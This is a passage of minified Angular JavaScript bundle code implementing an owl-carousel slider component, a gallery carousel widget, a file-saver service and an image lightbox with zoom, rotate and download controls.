r.tplRef,r};constructor(e,r,i,o,s){this.zone=e,this.el=r,this.renderer=i,this.carouselService=o,this.animateService=s}onMouseDown(e){this.owlDraggable.isMouseDragable&&this._onDragStart(e)}onTouchStart(e){if(e.targetTouches.length>=2)return!1;this.owlDraggable.isTouchDragable&&this._onDragStart(e)}onTouchCancel(e){this._onDragEnd(e)}onDragStart(){if(this.owlDraggable.isMouseDragable)return!1}onSelectStart(){if(this.owlDraggable.isMouseDragable)return!1}ngOnInit(){this._oneMoveSubsription=this._oneDragMove$.pipe(tr()).subscribe(()=>{this._sendChanges()})}ngOnDestroy(){this._oneMoveSubsription.unsubscribe()}bindOneMouseTouchMove=e=>{this._oneMouseTouchMove(e)};bindOnDragMove=e=>{this._onDragMove(e)};bindOnDragEnd=e=>{this._onDragEnd(e)};_onDragStart(e){let r=null;3!==e.which&&(r=this._prepareDragging(e),this._drag.time=(new Date).getTime(),this._drag.target=e.target,this._drag.stage.start=r,this._drag.stage.current=r,this._drag.pointer=this._pointer(e),this.listenerMouseUp=this.renderer.listen(document,"mouseup",this.bindOnDragEnd),this.listenerTouchEnd=this.renderer.listen(document,"touchend",this.bindOnDragEnd),this.zone.runOutsideAngular(()=>{this.listenerOneMouseMove=this.renderer.listen(document,"mousemove",this.bindOneMouseTouchMove),this.listenerOneTouchMove=this.renderer.listen(document,"touchmove",this.bindOneMouseTouchMove)}))}_oneMouseTouchMove(e){const r=this._difference(this._drag.pointer,this._pointer(e));this.listenerATag&&this.listenerATag(),!(Math.abs(r.x)<3&&Math.abs(r.y)<3&&this._is("valid"))&&(Math.abs(r.x)<3&&Math.abs(r.x)<Math.abs(r.y)&&this._is("valid")||(this.listenerOneMouseMove(),this.listenerOneTouchMove(),this._drag.moving=!0,this.blockClickAnchorInDragging(e),this.listenerMouseMove=this.renderer.listen(document,"mousemove",this.bindOnDragMove),this.listenerTouchMove=this.renderer.listen(document,"touchmove",this.bindOnDragMove),e.preventDefault(),this._enterDragging(),this._oneDragMove$.next(e)))}blockClickAnchorInDragging(e){let r=e.target;for(;r&&!(r instanceof HTMLAnchorElement);)r=r.parentElement;r instanceof HTMLAnchorElement&&(this.listenerATag=this.renderer.listen(r,"click",()=>!1))}_onDragMove(e){let r;const i=this.carouselService.defineNewCoordsDrag(e,this._drag);!1!==i&&(r=i,e.preventDefault(),this._drag.stage.current=r,this._animate(r.x-this._drag.stage.start.x))}_animate(e){this.renderer.setStyle(this.el.nativeElement.children[0],"transform",`translate3d(${e}px,0px,0px`),this.renderer.setStyle(this.el.nativeElement.children[0],"transition","0s")}_onDragEnd(e){this.carouselService.owlDOMData.isGrab=!1,this.listenerOneMouseMove(),this.listenerOneTouchMove(),this._drag.moving&&(this.renderer.setStyle(this.el.nativeElement.children[0],"transform",""),this.renderer.setStyle(this.el.nativeElement.children[0],"transition",this.carouselService.speed(+this.carouselService.settings.dragEndSpeed||this.carouselService.settings.smartSpeed)/1e3+"s"),this._finishDragging(e),this.listenerMouseMove(),this.listenerTouchMove()),this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null,active:!1,moving:!1},this.listenerMouseUp(),this.listenerTouchEnd()}_prepareDragging(e){return this.carouselService.prepareDragging(e)}_oneClickHandler=()=>{this.listenerOneClick=this.renderer.listen(this._drag.target,"click",()=>!1),this.listenerOneClick()};_finishDragging(e){this.carouselService.finishDragging(e,this._drag,this._oneClickHandler)}_pointer(e){return this.carouselService.pointer(e)}_difference(e,r){return this.carouselService.difference(e,r)}_is(e){return this.carouselService.is(e)}_enter(e){this.carouselService.enter(e)}_sendChanges(){this.carouselService.sendChanges()}onTransitionEnd(){this.carouselService.onTransitionEnd()}_enterDragging(){this.carouselService.enterDragging()}clear(e){this.animateService.clear(e)}static \u0275fac=function(r){return new(r||t)(w(De),w(nt),w(Tn),w(Wi),w($b))};static \u0275cmp=X({type:t,selectors:[["owl-stage"]],hostBindings:function(r,i){1&r&&q("mousedown",function(s){return i.onMouseDown(s)})("touchstart",function(s){return i.onTouchStart(s)})("touchcancel",function(s){return i.onTouchCancel(s)})("dragstart",function(){return i.onDragStart()})("selectstart",function(){return i.onSelectStart()})},inputs:{owlDraggable:"owlDraggable",stageData:"stageData",slidesData:"slidesData"},decls:3,vars:8,consts:[[1,"owl-stage",3,"ngStyle","transitionend"],[4,"ngFor","ngForOf"],[1,"owl-item",3,"ngClass","ngStyle","animationend"],[4,"ngIf"],[3,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(r,i){1&r&&(y(0,"div")(1,"div",0),q("transitionend",function(){return i.onTransitionEnd()}),D(2,SX,3,9,"ng-container",1),C()()),2&r&&(v(1),p("ngStyle",ah(2,AX,i.stageData.width+"px",i.stageData.transform,i.stageData.transition,i.stageData.paddingL?i.stageData.paddingL+"px":"",i.stageData.paddingR?i.stageData.paddingR+"px":"")),v(1),p("ngForOf",i.slidesData))},dependencies:[Xn,er,ke,RR,zv],encapsulation:2,data:{animation:[M1("autoHeight",[V_("nulled",$i({height:0})),V_("full",$i({height:"*"})),Pp("full => nulled",[Np("700ms 350ms")]),Pp("nulled => full",[Np(350)])])]}})}return t})(),VX=(()=>{class t{el;resizeService;carouselService;navigationService;autoplayService;lazyLoadService;animateService;autoHeightService;hashService;logger;changeDetectorRef;slides;translated=new Ce;dragging=new Ce;change=new Ce;changed=new Ce;initialized=new Ce;carouselWindowWidth;resizeSubscription;_allObservSubscription;_slidesChangesSubscription;owlDOMData;stageData;slidesData=[];navData;dotsData;slidesOutputData;carouselLoaded=!1;options;prevOptions;_viewCurSettings$;_translatedCarousel$;_draggingCarousel$;_changeCarousel$;_changedCarousel$;_initializedCarousel$;_carouselMerge$;docRef;constructor(e,r,i,o,s,a,c,l,u,d,h,f){this.el=e,this.resizeService=r,this.carouselService=i,this.navigationService=o,this.autoplayService=s,this.lazyLoadService=a,this.animateService=c,this.autoHeightService=l,this.hashService=u,this.logger=d,this.changeDetectorRef=h,this.docRef=f}onVisibilityChange(e){if(this.carouselService.settings.autoplay)switch(this.docRef.visibilityState){case"visible":!this.autoplayService.isAutoplayStopped&&this.autoplayService.play();break;case"hidden":this.autoplayService.pause()}}ngOnInit(){this.spyDataStreams(),this.carouselWindowWidth=this.el.nativeElement.querySelector(".owl-carousel").clientWidth}ngOnChanges(){this.prevOptions!==this.options&&(this.prevOptions&&this.slides?.toArray().length?(this.carouselService.setup(this.carouselWindowWidth,this.slides.toArray(),this.options),this.carouselService.initialize(this.slides.toArray())):this.prevOptions&&!this.slides?.toArray().length?(this.carouselLoaded=!1,this.logger.log("There are no slides to show. So the carousel won't be re-rendered")):this.carouselLoaded=!1,this.prevOptions=this.options)}ngAfterContentInit(){this.slides.toArray().length?(this.carouselService.setup(this.carouselWindowWidth,this.slides.toArray(),this.options),this.carouselService.initialize(this.slides.toArray()),this._winResizeWatcher()):this.logger.log("There are no slides to show. So the carousel won't be rendered"),this._slidesChangesSubscription=this.slides.changes.pipe(J(e=>{this.carouselService.setup(this.carouselWindowWidth,e.toArray(),this.options),this.carouselService.initialize(e.toArray()),e.toArray().length||(this.carouselLoaded=!1),e.toArray().length&&!this.resizeSubscription&&this._winResizeWatcher()})).subscribe(()=>{})}ngOnDestroy(){this.resizeSubscription&&this.resizeSubscription.unsubscribe(),this._slidesChangesSubscription&&this._slidesChangesSubscription.unsubscribe(),this._allObservSubscription&&this._allObservSubscription.unsubscribe()}spyDataStreams(){this._viewCurSettings$=this.carouselService.getViewCurSettings().pipe(J(e=>{this.owlDOMData=e.owlDOMData,this.stageData=e.stageData,this.slidesData=e.slidesData,this.carouselLoaded||(this.carouselLoaded=!0),this.navData=e.navData,this.dotsData=e.dotsData,this.changeDetectorRef.markForCheck()})),this._initializedCarousel$=this.carouselService.getInitializedState().pipe(J(()=>{this.gatherTranslatedData(),this.initialized.emit(this.slidesOutputData)})),this._translatedCarousel$=this.carouselService.getTranslatedState().pipe(J(()=>{this.gatherTranslatedData(),this.translated.emit(this.slidesOutputData)})),this._changeCarousel$=this.carouselService.getChangeState().pipe(J(()=>{this.gatherTranslatedData(),this.change.emit(this.slidesOutputData)})),this._changedCarousel$=this.carouselService.getChangeState().pipe(pt(e=>Kr(j(e).pipe(lt(()=>"position"===e.property.name),pt(()=>Pe(this.slidesData)),NP(e.property.value),zt(this.carouselService.settings.items),ce(i=>{const o=this.carouselService.clonedIdPrefix,s=i.id.indexOf(o)>=0?i.id.slice(o.length):i.id;return{...i,id:s,isActive:!0}}),function mX(){return ht((t,n)=>{(function pX(t,n){return ht(aM(t,n,arguments.length>=2,!1,!0))})(gX,[])(t).subscribe(n)})}(),ce(i=>({slides:i,startPosition:this.carouselService.relative(e.property.value)}))))),J(e=>{this.gatherTranslatedData(),this.changed.emit(e.slides.length?e:this.slidesOutputData)})),this._draggingCarousel$=this.carouselService.getDragState().pipe(J(()=>{this.gatherTranslatedData(),this.dragging.emit({dragging:!0,data:this.slidesOutputData})}),pt(()=>this.carouselService.getDraggedState().pipe(ce(()=>!!this.carouselService.is("animating")))),pt(e=>e?this.carouselService.getTranslatedState().pipe(tr()):j("not animating")),J(()=>{this.dragging.emit({dragging:!1,data:this.slidesOutputData})})),this._carouselMerge$=Kr(this._viewCurSettings$,this._translatedCarousel$,this._draggingCarousel$,this._changeCarousel$,this._changedCarousel$,this._initializedCarousel$),this._allObservSubscription=this._carouselMerge$.subscribe(()=>{})}_winResizeWatcher(){Object.keys(this.carouselService._options.responsive).length&&(this.resizeSubscription=this.resizeService.onResize$.pipe(lt(()=>this.carouselWindowWidth!==this.el.nativeElement.querySelector(".owl-carousel").clientWidth),function vX(t,n=mu){const e=function L1(t=0,n,e=S5){let r=-1;return null!=n&&(hS(n)?e=n:r=n),new Ge(i=>{let o=function cQ(t){return t instanceof Date&&!isNaN(t)}(t)?+t-e.now():t;o<0&&(o=0);let s=0;return e.schedule(function(){i.closed||(i.next(s++),0<=r?this.schedule(void 0,r):i.complete())},o)})}(t,n);return PP(()=>e)}(this.carouselService.settings.responsiveRefreshRate)).subscribe(()=>{this.carouselService.onResize(this.el.nativeElement.querySelector(".owl-carousel").clientWidth),this.carouselWindowWidth=this.el.nativeElement.querySelector(".owl-carousel").clientWidth}))}onTransitionEnd(){this.carouselService.onTransitionEnd()}next(){this.carouselLoaded&&this.navigationService.next(this.carouselService.settings.navSpeed)}prev(){this.carouselLoaded&&this.navigationService.prev(this.carouselService.settings.navSpeed)}moveByDot(e){this.carouselLoaded&&this.navigationService.moveByDot(e)}to(e){this.carouselLoaded&&this.navigationService.toSlideById(e)}gatherTranslatedData(){let e;const r=this.carouselService.clonedIdPrefix,i=this.slidesData.filter(o=>!0===o.isActive).map(o=>({id:o.id.indexOf(r)>=0?o.id.slice(r.length):o.id,width:o.width,marginL:o.marginL,marginR:o.marginR,center:o.isCentered}));e=this.carouselService.relative(this.carouselService.current()),this.slidesOutputData={startPosition:e,slides:i}}startPausing(){this.autoplayService.startPausing()}startPlayML(){this.autoplayService.startPlayingMouseLeave()}startPlayTE(){this.autoplayService.startPlayingTouchEnd()}stopAutoplay(){this.autoplayService.isAutoplayStopped=!0,this.autoplayService.stop()}startAutoplay(){this.autoplayService.isAutoplayStopped=!1,this.autoplayService.play()}static \u0275fac=function(r){return new(r||t)(w(nt),w(jP),w(Wi),w(LP),w(FP),w(BP),w($b),w(UP),w(HP),w(Ub),w(ns),w(jb))};static \u0275cmp=X({type:t,selectors:[["owl-carousel-o"]],contentQueries:function(r,i,o){if(1&r&&function dv(t,n,e,r){const i=Te();if(i.firstCreatePass){const o=sn();uk(i,new ak(n,e,r),o.index),function ij(t,n){const e=t.contentQueries||(t.contentQueries=[]);n!==(e.length?e[e.length-1]:-1)&&e.push(t.queries.length-1,n)}(i,t),2==(2&e)&&(i.staticContentQueries=!0)}lk(i,N(),e)}(o,VP,4),2&r){let s;Qt(s=Yt())&&(i.slides=s)}},hostBindings:function(r,i){1&r&&q("visibilitychange",function(s){return i.onVisibilityChange(s)},0,lE)},inputs:{options:"options"},outputs:{translated:"translated",dragging:"dragging",change:"change",changed:"changed",initialized:"initialized"},features:[ze([LP,FP,Wi,BP,$b,UP,HP]),Bt],decls:4,vars:9,consts:[[1,"owl-carousel","owl-theme",3,"ngClass","mouseover","mouseleave","touchstart","touchend"],["owlCarousel",""],["class","owl-stage-outer",4,"ngIf"],[4,"ngIf"],[1,"owl-stage-outer"],[3,"owlDraggable","stageData","slidesData"],[1,"owl-nav",3,"ngClass"],[1,"owl-prev",3,"ngClass","innerHTML","click"],[1,"owl-next",3,"ngClass","innerHTML","click"],[1,"owl-dots",3,"ngClass"],["class","owl-dot",3,"ngClass","click",4,"ngFor","ngForOf"],[1,"owl-dot",3,"ngClass","click"],[3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0,1),q("mouseover",function(){return i.startPausing()})("mouseleave",function(){return i.startPlayML()})("touchstart",function(){return i.startPausing()})("touchend",function(){return i.startPlayTE()}),D(2,EX,2,6,"div",2),D(3,kX,6,15,"ng-container",3),C()),2&r&&(p("ngClass",ah(3,RX,null==i.owlDOMData?null:i.owlDOMData.rtl,null==i.owlDOMData?null:i.owlDOMData.isLoaded,null==i.owlDOMData?null:i.owlDOMData.isResponsive,null==i.owlDOMData?null:i.owlDOMData.isMouseDragable,null==i.owlDOMData?null:i.owlDOMData.isGrab)),v(2),p("ngIf",i.carouselLoaded),v(1),p("ngIf",i.slides.toArray().length))},dependencies:[Xn,er,ke,HX],styles:[".owl-theme[_ngcontent-%COMP%]{display:block}"],changeDetection:0})}return t})(),Pu=(()=>{class t{static \u0275fac=function(r){return new(r||t)};static \u0275mod=ge({type:t});static \u0275inj=fe({providers:[xX,jP,BX,Ub],imports:[Dt]})}return t})();function jX(t,n){1&t&&E(0,"h2",11),2&t&&p("innerHtml",T().model.title,$)}function GX(t,n){if(1&t){const e=Gt();y(0,"a",12),q("click",function(){return _t(e),T(),wt(cn(9).prev())}),E(1,"i",13),C()}}function $X(t,n){if(1&t){const e=Gt();y(0,"a",14),q("click",function(){return _t(e),T(),wt(cn(9).next())}),E(1,"i",15),C()}}function zX(t,n){if(1&t&&(y(0,"div",24)(1,"span",25),x(2),C()()),2&t){const e=T(2).$implicit;v(2),Bn("\xa9 ",e.credit,"")}}function qX(t,n){1&t&&E(0,"div",26),2&t&&p("innerHtml",T(2).$implicit.description,$)}function KX(t,n){if(1&t&&(y(0,"div",17)(1,"div",18),D(2,zX,3,1,"div",19),E(3,"div",20),at(4,"cdnUrl"),C(),y(5,"div",21)(6,"div",22)(7,"strong"),x(8),C()(),D(9,qX,1,1,"div",23),C()()),2&t){const e=T(),r=e.$implicit,i=e.index,o=T();v(2),p("ngIf",r.credit&&""!=r.credit),v(1),Jo("background-image","url("+mt(4,6,r.image)+")"),v(5),qy("",i+1," / ",o.model.items.length,""),v(1),p("ngIf",r.description)}}function WX(t,n){if(1&t&&(Pt(0),D(1,KX,10,8,"ng-template",16),xt()),2&t){const e=n.index;v(1),p("id","slide_"+e)}}let QX=(()=>{class t extends fX{constructor(e,r,i,o){super(i,o),this.elRef=e,this.platformId=r,this.displayNav=!1}ngOnInit(){var e=()=>super.ngOnInit,r=this;return b(function*(){e().call(r),r.owlOptions=r.owlCarouselService.getPresetOptions("gallery"),setTimeout(()=>{if(!Be(r.platformId))return;const i=r.elRef.nativeElement.querySelector(".carousel");r.attachNav(i)}),0!==Object.keys(r.content).length&&(r.model=r.content,r.displayNav=r.model.items.length>1)})()}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(Je),w(ut),w(OP))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-carousel"]],features:[Se],decls:11,vars:5,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],["class","section__heading",3,"innerHtml",4,"ngIf"],[1,"carousel","carousel--card","carousel--captions","carousel--gallery"],[1,"carousel-nav","carousel-nav--gallery","carousel-nav--responsive","js-carousel-nav"],["class","carousel-nav__prev content-ignore js-carousel-prev",3,"click",4,"ngIf"],["class","carousel-nav__next content-ignore js-carousel-next",3,"click",4,"ngIf"],[1,"carousel__items"],[3,"options"],["owlCar",""],[4,"ngFor","ngForOf"],[1,"section__heading",3,"innerHtml"],[1,"carousel-nav__prev","content-ignore","js-carousel-prev",3,"click"],[1,"fal","fa-angle-left"],[1,"carousel-nav__next","content-ignore","js-carousel-next",3,"click"],[1,"fal","fa-angle-right"],["carouselSlide","",3,"id"],[1,"carousel__item"],[1,"carousel__image-container","responsive-image","responsive-image--16x9","js-carousel-nav-target"],["class","image-overlay image-overlay--tint image-overlay--large image-overlay--bottom",4,"ngIf"],[1,"cover-image__img"],[1,"image-caption"],[1,"image-caption__counter"],["class","image-caption__text",3,"innerHtml",4,"ngIf"],[1,"image-overlay","image-overlay--tint","image-overlay--large","image-overlay--bottom"],[1,"text-small"],[1,"image-caption__text",3,"innerHtml"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,jX,1,1,"h2",2),y(3,"div",3)(4,"div",4),D(5,GX,2,0,"a",5),D(6,$X,2,0,"a",6),C(),y(7,"div",7)(8,"owl-carousel-o",8,9),D(10,WX,2,1,"ng-container",10),C()()()()()),2&r&&(v(2),p("ngIf",i.model.title),v(3),p("ngIf",i.displayNav),v(1),p("ngIf",i.displayNav),v(2),p("options",i.owlOptions),v(2),p("ngForOf",i.model.items))},dependencies:[er,ke,VX,VP,_r],encapsulation:2})}}return t})();let kg=(()=>{class t{constructor(){this._lightboxEventSource=new Me,this.lightboxEvent$=this._lightboxEventSource.asObservable()}broadcastLightboxEvent(e){this._lightboxEventSource.next(e)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),GP=(()=>{class t{get nativeWindow(){return function YX(){return window}()}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();var JX=Fo(816);let ZX=(()=>{class t{get isFileSaverSupported(){try{return!!new Blob}catch{return!1}}genType(e){if(!e||-1===e.lastIndexOf("."))return"text/plain";const r=e.substr(e.lastIndexOf(".")+1);switch(r){case"txt":return"text/plain";case"xml":case"html":return`text/${r}`;case"json":return"octet/stream";default:return`application/${r}`}}save(e,r,i,o){if(!e)throw new Error("Data argument should be a blob instance");const s=new Blob([e],{type:i||e.type||this.genType(r)});(0,JX.saveAs)(s,decodeURI(r||"download"),o)}saveText(e,r,i){const o=new Blob([e]);this.save(o,r,void 0,i)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"}),t})(),XX=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({}),t})();const eee=["outerContainer"],tee=["container"],nee=["leftArrow"],ree=["rightArrow"],iee=["navArrow"],oee=["dataContainer"],see=["image"],aee=["caption"],cee=["number"],lee=["lb-content",""];let uee=(()=>{class t{constructor(e,r,i,o,s,a,c,l){this._elemRef=e,this._rendererRef=r,this._lightboxEvent=i,this._lightboxElem=o,this._lightboxWindowRef=s,this._fileSaverService=a,this._sanitizer=c,this._documentRef=l,this.options=this.options||{},this.album=this.album||[],this.currentImageIndex=this.currentImageIndex||0,this._windowRef=this._lightboxWindowRef.nativeWindow,this.ui={showReloader:!0,showLeftArrow:!1,showRightArrow:!1,showArrowNav:!1,showZoomButton:!1,showRotateButton:!1,showPageNumber:!1,showCaption:!1,showDownloadButton:!1,classList:"lightbox animation fadeIn"},this.content={pageNumber:""},this._event={},this._lightboxElem=this._elemRef,this._event.subscription=this._lightboxEvent.lightboxEvent$.subscribe(u=>this._onReceivedEvent(u)),this.rotate=0}ngOnInit(){this.album.forEach(e=>{e.caption&&(e.caption=this._sanitizer.sanitize(an.HTML,e.caption))})}ngAfterViewInit(){this._cssValue={containerTopPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-top")),containerRightPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-right")),containerBottomPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-bottom")),containerLeftPadding:Math.round(this._getCssStyleValue(this._containerElem,"padding-left")),imageBorderWidthTop:Math.round(this._getCssStyleValue(this._imageElem,"border-top-width")),imageBorderWidthBottom:Math.round(this._getCssStyleValue(this._imageElem,"border-bottom-width")),imageBorderWidthLeft:Math.round(this._getCssStyleValue(this._imageElem,"border-left-width")),imageBorderWidthRight:Math.round(this._getCssStyleValue(this._imageElem,"border-right-width"))},this._validateInputData()&&(this._prepareComponent(),this._registerImageLoadingEvent())}ngOnDestroy(){this.options.disableKeyboardNav||this._disableKeyboardNav(),this._event.subscription.unsubscribe()}close(e){e.stopPropagation(),(e.target.classList.contains("lightbox")||e.target.classList.contains("lb-loader")||e.target.classList.contains("lb-close"))&&this._lightboxEvent.broadcastLightboxEvent({id:2,data:null})}download(e){e.stopPropagation();const r=this.album[this.currentImageIndex].src,i=this.album[this.currentImageIndex].downloadUrl,o=r.split("/"),s=o[o.length-1],a=document.createElement("canvas"),c=a.getContext("2d"),l=new Image,u=this;l.onload=function(){a.width=this.naturalWidth,a.height=this.naturalHeight,c.drawImage(this,0,0),a.toBlob(function(d){u._fileSaverService.save(d,s)},"image/jpeg",.75)},l.crossOrigin="",l.src=this._sanitizer.sanitize(an.URL,i&&i.length>0?i:r)}control(e){let r,i;e.stopPropagation(),e.target.classList.contains("lb-turnLeft")?(this.rotate=this.rotate-90,this._rotateContainer(),this._calcTransformPoint(),this._documentRef.getElementById("image").style.transform=`rotate(${this.rotate}deg)`,this._documentRef.getElementById("image").style.webkitTransform=`rotate(${this.rotate}deg)`,this._lightboxEvent.broadcastLightboxEvent({id:6,data:null})):e.target.classList.contains("lb-turnRight")?(this.rotate=this.rotate+90,this._rotateContainer(),this._calcTransformPoint(),this._documentRef.getElementById("image").style.transform=`rotate(${this.rotate}deg)`,this._documentRef.getElementById("image").style.webkitTransform=`rotate(${this.rotate}deg)`,this._lightboxEvent.broadcastLightboxEvent({id:7,data:null})):e.target.classList.contains("lb-zoomOut")?(r=parseInt(this._documentRef.getElementById("outerContainer").style.height,10)/1.5,i=parseInt(this._documentRef.getElementById("outerContainer").style.width,10)/1.5,this._documentRef.getElementById("outerContainer").style.height=r+"px",this._documentRef.getElementById("outerContainer").style.width=i+"px",r=parseInt(this._documentRef.getElementById("image").style.height,10)/1.5,i=parseInt(this._documentRef.getElementById("image").style.width,10)/1.5,this._documentRef.getElementById("image").style.height=r+"px",this._documentRef.getElementById("image").style.width=i+"px",this._lightboxEvent.broadcastLightboxEvent({id:5,data:null})):e.target.classList.contains("lb-zoomIn")&&(r=1.5*parseInt(this._documentRef.getElementById("outerContainer").style.height,10),i=1.5*parseInt(this._documentRef.getElementById("outerContainer").style.width,10),this._documentRef.getElementById("outerContainer").style.height=r+"px",this._documentRef.getElementById("outerContainer").style.width=i+"px",r=1.5*parseInt(this._documentRef.getElementById("image").style.height,10),i=1.5*parseInt(this._documentRef.getElementById("image").style.width,10),this._documentRef.getElementById("image").style.height=r+"px",this._documentRef.getElementById("image").style.width=i+"px",this._lightboxEvent.broadcastLightboxEvent({id:4,data:null}))}_rotateContainer(){let e=this.rotate;e<0&&(e*=-1),e/90%4==1||e/90%4==3?(this._documentRef.getElementById("outerContainer").style.height=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("outerContainer").style.width=this._documentRef.getElementById("image").style.height,this._documentRef.getElementById("container").style.height=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("container").style.width=this._documentRef.getElementById("image").style.height):(this._documentRef.getElementById("outerContainer").style.height=this._documentRef.getElementById("image").style.height,this._documentRef.getElementById("outerContainer").style.width=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("container").style.height=this._documentRef.getElementById("image").style.width,this._documentRef.getElementById("container").style.width=this._documentRef.getElementById("image").style.height)}_resetImage(){this.rotate=0,this._documentRef.getElementById("image").style.transform=`rotate(${this.rotate}deg)`,this._documentRef.getElementById("image").style.webkitTransform=`rotate(${this.rotate}deg)`}_calcTransformPoint(){let e=parseInt(this._documentRef.getElementById("image").style.height,10),r=parseInt(this._documentRef.getElementById("image").style.width,10),i=this.rotate%360;i<0&&(i=360+i),90===i?this._documentRef.getElementById("image").style.transformOrigin=e/2+"px "+e/2+"px":180===i?this._documentRef.getElementById("image").style.transformOrigin=r/2+"px "+e/2+"px":270===i&&(this._documentRef.getElementById("image").style.transformOrigin=r/2+"px "+r/2+"px")}nextImage(){1!==this.album.length&&this._changeImage(this.currentImageIndex===this.album.length-1?0:this.currentImageIndex+1)}prevImage(){1!==this.album.length&&this._changeImage(0===this.currentImageIndex&&this.album.length>1?this.album.length-1:this.currentImageIndex-1)}_validateInputData(){if(!(this.album&&this.album instanceof Array&&this.album.length>0))throw new Error("No album data or album data is not correct in type");for(let e=0;e<this.album.length;e++)if(!this.album[e].src)throw new Error("One of the album data does not have source data");if(isNaN(this.currentImageIndex))throw new Error("Current image index is not a number");return this.currentImageIndex=Number(this.currentImageIndex),!0}_registerImageLoadingEvent(){const e=new Image;e.onload=()=>{this._onLoadImageSuccess()},e.src=this._sanitizer.sanitize(an.URL,this.album[this.currentImageIndex].src)}_onLoadImageSuccess(){let e,r,i,o,s,a,c,l;this.options.disableKeyboardNav||this._disableKeyboardNav(),r=c=this._imageElem.nativeElement.naturalWidth,e=l=this._imageElem.nativeElement.naturalHeight,this.options.fitImageInViewPort&&(a=this._windowRef.innerWidth,s=this._windowRef.innerHeight,o=a-this._cssValue.containerLeftPadding-this._cssValue.containerRightPadding-this._cssValue.imageBorderWidthLeft-this._cssValue.imageBorderWidthRight-20,i=s-this._cssValue.containerTopPadding-this._cssValue.containerTopPadding-this._cssValue.imageBorderWidthTop-this._cssValue.imageBorderWidthBottom-120,(c>o||l>i)&&(c/o>l/i?(r=o,e=Math.round(l/(c/r))):(e=i,r=Math.round(c/(l/e)))),this._rendererRef.setStyle(this._imageElem.nativeElement,"width",`${r}px`),this._rendererRef.setStyle(this._imageElem.nativeElement,"height",`${e}px`)),this._sizeContainer(r,e),this.options.centerVertically&&this._centerVertically(r,e)}_centerVertically(e,r){this._rendererRef.setStyle(this._lightboxElem.nativeElement,"top",`${this._documentRef.documentElement.scrollTop+(this._windowRef.innerHeight/2-r/2)}px`)}_sizeContainer(e,r){const o=this._outerContainerElem.nativeElement.offsetHeight,s=e+this._cssValue.containerRightPadding+this._cssValue.containerLeftPadding+this._cssValue.imageBorderWidthLeft+this._cssValue.imageBorderWidthRight,a=r+this._cssValue.containerTopPadding+this._cssValue.containerBottomPadding+this._cssValue.imageBorderWidthTop+this._cssValue.imageBorderWidthBottom;Math.abs(this._outerContainerElem.nativeElement.offsetWidth-s)+Math.abs(o-a)>5?(this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"width",`${s}px`),this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"height",`${a}px`),this.options.enableTransition?(this._event.transitions=[],["transitionend","webkitTransitionEnd","oTransitionEnd","MSTransitionEnd"].forEach(c=>{this._event.transitions.push(this._rendererRef.listen(this._outerContainerElem.nativeElement,c,l=>{l.target===l.currentTarget&&this._postResize(s,a)}))})):this._postResize(s,a)):this._postResize(s,a)}_postResize(e,r){Array.isArray(this._event.transitions)&&(this._event.transitions.forEach(i=>{i()}),this._event.transitions=[]),this._rendererRef.setStyle(this._dataContainerElem.nativeElement,"width",`${e}px`),this._showImage()}_showImage(){this.ui.showReloader=!1,this._updateNav(),this._updateDetails(),this.options.disableKeyboardNav||this._enableKeyboardNav()}_prepareComponent(){this._addCssAnimation(),this._positionLightBox(),setTimeout(()=>{this.ui.showZoomButton=this.options.showZoom,this.ui.showRotateButton=this.options.showRotate,this.ui.showDownloadButton=this.options.showDownloadButton},0)}_positionLightBox(){const r=this._windowRef.pageXOffset||this._documentRef.documentElement.scrollLeft;this.options.centerVertically||this._rendererRef.setStyle(this._lightboxElem.nativeElement,"top",`${(this._windowRef.pageYOffset||this._documentRef.documentElement.scrollTop)+this.options.positionFromTop}px`),this._rendererRef.setStyle(this._lightboxElem.nativeElement,"left",`${r}px`),this._rendererRef.setStyle(this._lightboxElem.nativeElement,"display","block"),this.options.disableScrolling&&this._rendererRef.addClass(this._documentRef.documentElement,"lb-disable-scrolling")}_addCssAnimation(){const e=this.options.resizeDuration,r=this.options.fadeDuration;this._rendererRef.setStyle(this._lightboxElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._lightboxElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"-webkit-transition-duration",`${e}s`),this._rendererRef.setStyle(this._outerContainerElem.nativeElement,"transition-duration",`${e}s`),this._rendererRef.setStyle(this._dataContainerElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._dataContainerElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._imageElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._imageElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._captionElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._captionElem.nativeElement,"animation-duration",`${r}s`),this._rendererRef.setStyle(this._numberElem.nativeElement,"-webkit-animation-duration",`${r}s`),this._rendererRef.setStyle(this._numberElem.nativeElement,"animation-duration",`${r}s`)}_end(){this.ui.classList="lightbox animation fadeOut",this.options.disableScrolling&&this._rendererRef.removeClass(this._documentRef.documentElement,"lb-disable-scrolling"),setTimeout(()=>{this.cmpRef.destroy()},1e3*this.options.fadeDuration)}_updateDetails(){typeof 